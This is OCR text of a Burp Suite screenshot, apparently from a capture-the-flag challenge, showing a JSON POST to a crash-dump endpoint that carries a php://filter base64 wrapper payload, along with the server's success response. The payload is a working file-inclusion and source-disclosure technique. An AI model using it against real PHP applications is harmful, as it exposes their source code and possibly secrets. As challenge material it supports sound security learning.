 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://ex.northpolewonderland.com ?
Request
Raw Params Headers Hex
POST /exception.php HTTP/1.1
Host: ex.northpolewonderland.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/json
Content-Length: 99
{
"operation": "WriteCrashDump",
"data": "php://filter/convert.base64-encode/resource=index"
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Mon, 19 Dec 2016 00:03:08 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 81
{
"success" : true,
"folder" : "docs",
"crashdump" : "crashdump-5VbgWn.php"
}
? < + > Type a search term 0 matches
Done 238 bytes | 37 millis